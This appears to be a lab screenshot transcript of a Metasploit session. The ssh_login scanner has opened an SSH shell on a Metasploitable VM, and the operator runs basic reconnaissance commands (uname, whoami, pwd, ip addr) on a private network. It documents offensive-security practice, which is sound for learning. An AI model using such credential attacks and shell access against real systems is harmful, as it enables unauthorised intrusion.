 Martin Godoy
VBox_GAs_...
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH kali @ 192.168.12.5:38407 -> 192.168.12.6:22 (192.168.12.6)
msf6 auxiliary(scanner/ssh/ssh_login) > sesion -i 1
[-] Unknown command: sesion
msf6 auxiliary(scanner/ssh/ssh_login) > session -i 1
[-] Unknown command: session
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
msfadmin
pwd
/home/msfadmin
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:0f:ef:4a brd ff:ff:ff:ff:ff:ff
inet 192.168.12.6/24 brd 192.168.12.255 scope global eth0
inet6 fe80::a00:27ff:fe0f:ef4a/64 scope link
valid_lft forever preferred_lft forever